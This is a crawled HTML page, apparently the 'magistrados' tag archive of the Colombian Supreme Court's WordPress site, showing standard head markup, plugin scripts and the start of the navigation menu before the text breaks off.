

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/magistrados/
body_size: 15313
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>magistrados &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta magistrados del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/magistrados/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-magistrados tag-393 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
